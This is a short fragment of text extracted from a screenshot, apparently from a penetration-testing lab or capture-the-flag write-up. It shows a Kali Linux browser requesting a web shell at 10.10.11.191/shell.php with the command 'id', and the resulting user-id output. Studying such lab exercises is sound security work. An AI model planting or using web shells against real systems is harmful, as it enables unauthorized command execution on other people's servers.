 10.10.11.191/shell.php?
10.10.11.191/shell.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-D
uid=2017(alex) gid=2017(alex) groups=2017(alex)